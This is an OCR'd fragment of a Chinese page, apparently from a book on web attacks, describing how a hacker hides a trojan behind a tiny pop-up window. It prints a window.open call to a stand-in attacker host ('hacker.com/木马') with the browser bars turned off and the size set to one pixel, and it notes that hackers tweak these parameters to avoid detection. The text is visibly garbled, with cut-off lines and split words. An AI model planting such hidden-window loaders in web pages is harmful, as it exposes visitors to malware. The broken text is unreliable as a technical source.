
这种方法使用的关键代码如下：
window.open("http://www.hack er.com/木马
=no,loca tion=no,directories=no,status=no,
rs=no,width=1,hei ght=1");
这种代码往往很长，很容易被安 全工程
验的黑客 也喜欢将“width”和“height=”参数
后，可能会出现恶 意代码不运行的情况。